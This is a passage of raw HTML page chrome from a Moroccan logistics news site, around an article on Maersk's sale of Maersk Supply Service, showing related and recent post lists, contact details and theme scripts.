reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;title=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F&#038;text=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Maersk%20finalise%20la%20cession%20de%20Maersk%20Supply%20Service&#038;BODY=https://tlr.ma/maersk-finalise-la-cession-de-maersk-supply-service/"><i class="fa fa-envelope"></i></a></span>							</footer><!-- .entry-footer -->
						</article>
							<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://tlr.ma/le-fret-maritime-marocain-a-connu-une-legere-augmentation-au-premier-trimestre-du-2023/">Le fret maritime marocain a connu une légère augmentation au premier trimestre du 2023</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://tlr.ma/maroc-bresil-le-commerce-exterieur-au-temps-de-la-securite-alimentaire/">Maroc-Brésil : Le commerce extérieur au temps de la sécurité alimentaire</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-author penci_media_object">
	<div class="author-img penci_mobj__img">
		<img alt='' src='https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=100&#038;d=mm&#038;r=g' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' />	</div>
	<div class="penci-author-content penci_mobj__body">
		<h5><a href="https://tlr.ma/author/newstlr-ma/" title="Articles par Youness Elayammi" rel="author">Youness Elayammi</a></h5>
		<div class="author-description">
				</div>
		<div class="author-socials">
																										</div>
	</div>
</div><div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-2040 post type-post status-publish format-standard has-post-thumbnail hentry category-shipping penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2018/03/grande-brasile.jpg" href="https://tlr.ma/transbordement-au-port-de-casablanca-quelle-suite-a-donner-au-premier-essai/"></a><h4 class="entry-title"><a href="https://tlr.ma/transbordement-au-port-de-casablanca-quelle-suite-a-donner-au-premier-essai/">Transbordement au port de Casablanca, Quelle suite à donner au premier essai ?</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2018-03-15T13:11:04+01:00">15 mars 2018</time><time class="updated" datetime="2018-03-15T13:11:12+01:00">15 mars 2018</time></div></div><div  class="item-related penci-imgtype-landscape post-3028 post type-post status-publish format-standard has-post-thumbnail hentry category-transportlogistic category-shipping penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2020/09/arton2784.jpg" href="https://tlr.ma/gefco-sinstalle-dans-la-zone-logistique-du-port-tanger-med/"></a><h4 class="entry-title"><a href="https://tlr.ma/gefco-sinstalle-dans-la-zone-logistique-du-port-tanger-med/">GEFCO s&rsquo;installe dans la zone logistique du port Tanger Med</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2020-08-28T17:37:02+01:00">28 août 2020</time><time class="updated" datetime="2025-10-21T16:35:25+01:00">21 octobre 2025</time></div></div><div  class="item-related penci-imgtype-landscape post-2275 post type-post status-publish format-standard has-post-thumbnail hentry category-shipping penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://tlr.ma/wp-content/uploads/2018/08/Tilt-Shift-Containers-Wallpaper.jpg" href="https://tlr.ma/rapport-sur-les-volumes-portuaires-en-conteneur-les-ports-millionnaires/"></a><h4 class="entry-title"><a href="https://tlr.ma/rapport-sur-les-volumes-portuaires-en-conteneur-les-ports-millionnaires/">Les ports millionnaires, Rapport sur les volumes portuaires en conteneur</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published" datetime="2018-08-01T17:07:53+01:00">1 août 2018</time><time class="updated" datetime="2018-08-02T09:07:01+01:00">2 août 2018</time></div></div></div></div><div id="wordpress-4556-comment" class="active multi-wordpress-comment penci-tab-pane" ><div class="post-comments  post-comments-4556  no-comment-yet" id="comments">
	<div class='comments'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maersk-finalise-la-cession-de-maersk-supply-service/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">Vous devez <a href="https://tlr.ma/log/?redirect_to=https%3A%2F%2Ftlr.ma%2Fmaersk-finalise-la-cession-de-maersk-supply-service%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div> <!-- end comments div -->
</div>				</div>

									</div>
			</div>
			
<aside class="widget-area widget-area-2 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="text-3" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><p>23, Bd Boured - Roches Noires Casablanca 20290 - Maroc</p>
<p>Tél : +212 (0) 522 24 60 62<br />
+212 (0) 608 87 22 11<br />
E-mail:<br />
Newsroom: news@tlr.ma<br />
Publicité: ads@tlr.ma<br />
Direction: admin@eagle-eye.ma</p>
</div>
		</div>	<div id="penci-social-counter--45514" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Social Media</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/PenciDesign"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/envato"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="http://instagram.com/#"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__youtube penci-social__empty"><div class="penci-social__content"><a href="http://www.youtube.com/envato"><i class="fa fa-youtube-play"></i></a></div></div><div class="penci-social__item penci-social__email_me penci-social__empty"><div class="penci-social__content"><a href="mailto:example@gmail.com"><i class="fa fa-envelope"></i></a></div></div><div class="penci-social__item penci-social__bloglovin penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-heart"></i></a></div></div><div class="penci-social__item penci-social__vk penci-social__empty"><div class="penci-social__content"><a href="#"><i class="fa fa-vk"></i></a></div></div><div class="penci-social__item penci-social__vimeo penci-social__empty"><div class="penci-social__content"><a href="http://vimeo.com/#"><i class="fa fa-vimeo"></i></a></div></div>		</div>
	</div>
<style>#penci-social-counter--45514 .penci-social__item a,#penci-social-counter--45514 .penci-social__number,#penci-social-counter--45514 .penci-social__info-text,#penci-social-counter--45514 .penci-social__item .penci-social__button,#penci-social-counter--45514.penci-social-counter--style-6 .penci-social__name { font-family:"Roboto";font-weight:600; }</style>	<div id="penci_block_6__57320188" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__57320188" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__57320188block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/transport-280x186.jpg" data-delay="" href="https://tlr.ma/transport-de-marchandises-2025/" title="Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/transport-de-marchandises-2025/" title=" Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025 ">Transport de marchandises : un marché à plus de 213 milliards d’euros en 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-13T11:40:07+01:00">13 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/transport-de-marchandises-2025/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/NOUVELLE-DACIA-SANDERO-STREETWAY-280x186.jpg" data-delay="" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title="Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/" title=" Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan ">Dacia renforce sa présence au Maroc : Nouvelles mises à jour pour Sandero, Jogger et Logan</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T22:06:45+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:46+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-sa-presence-au-maroc-nouvelles-mises-a-jour-pour-sandero-jogger-et-logan/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/LOGAN-SANDERO-JOGGER-FAMILY-EVOLUTION-2026_SOMACA-280x186.jpeg" data-delay="" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title="Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/" title=" Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de Casablanca ">Dacia renforce le « Made in Morocco » : Lancement des versions renouvelées de Logan, Sandero et Jogger à l&rsquo;usine Somaca de...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2026-01-11T21:32:55+01:00">11 janvier 2026</time><time class="updated" datetime="2026-01-11T22:15:17+01:00">11 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/dacia-renforce-le-made-in-morocco-lancement-des-versions-renouvelees-de-logan-sandero-et-jogger-a-lusine-somaca-de-casablanca/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/royal-air-maroc-los-angeles-280x186.webp" data-delay="" href="https://tlr.ma/ram-tetouan/" title="Tétouan décolle : La Royal Air Maroc installe son nouveau bastion dans le Nord"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/ram-tetouan/" title=" Tétouan décolle : La Royal Air Maroc installe son nouveau bastion dans le Nord ">Tétouan décolle : La Royal Air Maroc installe son nouveau bastion dans le Nord</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-08T15:56:23+01:00">8 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-08T15:56:23+01:00">8 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/ram-tetouan/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2025/11/CMA-CGM-Liberty-280x186.jpg" data-delay="" href="https://tlr.ma/cma-cgm-caraibes/" title="CMA CGM renforce son réseau intra-Caraïbes autour de ses hubs antillais"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/cma-cgm-caraibes/" title=" CMA CGM renforce son réseau intra-Caraïbes autour de ses hubs antillais ">CMA CGM renforce son réseau intra-Caraïbes autour de ses hubs antillais</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-08T15:43:18+01:00">8 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-08T15:43:18+01:00">8 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/cma-cgm-caraibes/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__57320188 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__57320188 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__57320188 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__57320188 = new penciBlock();penci_block_6__57320188.blockID="penci_block_6__57320188";penci_block_6__57320188.atts_json = '{"build_query":"size:5","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__57320188","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__57320188.content="";penciBlocksArray.push(penci_block_6__57320188);</script><div id="penci_instagram-1" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-instagram"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Instagram</span></h4></div><p style="text-align: center;">This message appears for Admin Users only:<br>Please fill the Instagram Access Token. You can get Instagram Access Token by go to <a
                            href="https://tlr.ma/wp-admin/admin.php?page=penci_instgram_token"
                            target="_blank">this page</a></p></div><style>#penci_instagram-1 .penci-insta-user h4{ font-family: 'Mukta Vaani', sans-serif; }#penci_instagram-1 .penci-insta-user h4{ font-weight: 600; }</style>	<div id="penci-banner_box--43174" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-promo-item penci-banner-has-text">
				<img width="1230" height="378" src="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" decoding="async" loading="lazy" srcset="https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53.jpeg 1230w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-300x92.jpeg 300w, https://tlr.ma/wp-content/uploads/2020/09/WhatsApp-Image-2020-09-29-at-11.53.53-1024x315.jpeg 1024w" sizes="auto, (max-width: 1230px) 100vw, 1230px" />			</div>
		</div>
	</div>
<style>#penci-banner_box--43174 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--43174 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	
<div id="penci_block_23__31358022" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__31358022" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>				        <span class="penci-slider-nav">
			<a class="penci-block-pag penci-slider-prev penci-pag-disabled"
               data-block_id="penci_block_23__31358022block_content" href="#"><i class="fa fa-angle-left"></i></a>
			<a class="penci-block-pag penci-slider-next "
               data-block_id="penci_block_23__31358022block_content" href="#"><i class="fa fa-angle-right"></i></a>
		</span>
			</div>
	<div id="penci_block_23__31358022block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title="Canon Picture Profiles, Get The Most Out of Your Video Features"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features%20-%20https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Ftlr.ma%2Fcanon-picture-profiles-get-the-most-out-of-your-video-features%2F&#038;media=https%3A%2F%2Ftlr.ma%2Fwp-content%2Fthemes%2Fpennews%2Fimages%2Fno-thumb.jpg&#038;description=Canon%20Picture%20Profiles%2C%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Canon%20Picture%20Profiles,%20Get%20The%20Most%20Out%20of%20Your%20Video%20Features&#038;BODY=https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/" title=" Canon Picture Profiles, Get The Most Out of Your Video Features ">Canon Picture Profiles, Get The Most Out of...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2017-05-07T19:14:36+01:00">7 mai 2017</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/canon-picture-profiles-get-the-most-out-of-your-video-features/#comments"><i class="la la-comments"></i>2 </a></span></div><div class="penci-post-excerpt">Far far away, behind the word mountains, far from the countries Vokalia and...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title="Financial Gravity Hosts AI Design Challenge For Tax Planning Software"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/financial-gravity-hosts-ai-design-challenge-for-tax-planning-software/" title=" Financial Gravity Hosts AI Design Challenge For Tax Planning Software ">Financial Gravity Hosts AI Design Challenge For Tax...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-01-29T04:19:12+01:00">29 janvier 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title="How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/how-to-use-auto-af-fine-tune-on-your-nikon-dslr-the-right-way/" title=" How to Use Auto AF Fine Tune on Your Nikon DSLR the Right Way ">How to Use Auto AF Fine Tune on...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-05-01T19:14:36+01:00">1 mai 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/themes/pennews/images/no-thumb.jpg" data-delay="" href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title="Photo Exhibit Puts Talents, Emotion On Display"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/photo-exhibit-puts-talents-emotion-on-display/" title=" Photo Exhibit Puts Talents, Emotion On Display ">Photo Exhibit Puts Talents, Emotion On Display</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-06-24T19:14:36+01:00">24 juin 2017</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2018/04/couv-N°56-site.jpg" data-delay="" href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title="The Art of Photography as Therapy for Your Clients"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/the-art-of-photography-as-therapy-for-your-clients/" title=" The Art of Photography as Therapy for Your Clients ">The Art of Photography as Therapy for Your...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/admin/">Jdioui</a></span><time class="entry-date published updated" datetime="2017-04-18T07:14:36+01:00">18 avril 2017</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__31358022 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__31358022 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__31358022.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__31358022 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__31358022 = new penciBlock();penci_block_23__31358022.blockID="penci_block_23__31358022";penci_block_23__31358022.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__31358022","shortcode_id":"block_23","max_num_pages":330,"category_ids":"","taxonomy":""}';penci_block_23__31358022.content="";penciBlocksArray.push(penci_block_23__31358022);</script><div id="search-4" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_search"><form 